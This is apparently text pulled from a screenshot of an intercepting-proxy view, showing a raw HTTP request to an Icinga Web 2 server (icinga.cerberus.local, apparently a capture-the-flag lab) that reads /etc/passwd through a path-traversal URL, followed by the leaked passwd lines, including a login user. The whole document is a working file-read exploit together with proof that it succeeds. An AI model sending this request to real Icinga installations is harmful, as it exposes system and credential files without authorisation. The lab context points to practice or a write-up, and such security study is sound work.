 Request
Pretty Raw Hex
\n
1 GET
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd
HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Icingaweb2=s492fff9ja7l0r268bd860lpan;
icingaweb2-tzo=28800-0
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 pollinate:x:105:1::/var/cache/pollinate:/bin/false
36 usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
37 matthew:x:1000:1000:matthew:/home/matthew:/bin/bash
38 ntp:x:108:113::/nonexistent:/usr/sbin/nologin
39 sssd:x:109:115:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin
40 nagios:x:110:118::/var/lib/nagios:/usr/sbin/nologin
41 redis:x:111:119::/var/lib/redis:/usr/sbin/nologin
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 icingadb:x:999:999::/etc/icingadb:/sbin/nologin
44